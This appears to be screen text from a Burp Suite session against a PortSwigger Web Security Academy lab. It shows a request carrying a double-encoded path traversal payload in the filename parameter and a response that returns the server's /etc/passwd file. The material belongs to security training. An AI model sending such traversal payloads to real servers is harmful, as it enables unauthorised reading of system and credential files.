 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
13 × 14 × 15 × +
Send Cancel < ▾ > ▾ Target: https://0a0500f504c67546802db7690089002
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a0500f504c67546802db7690089002f.web-security-academy.net
3 Cookie: session=sEmmYBNnr2fet8xLxObkNS0mWrAAveIT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0500f504c67546802db7690089002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin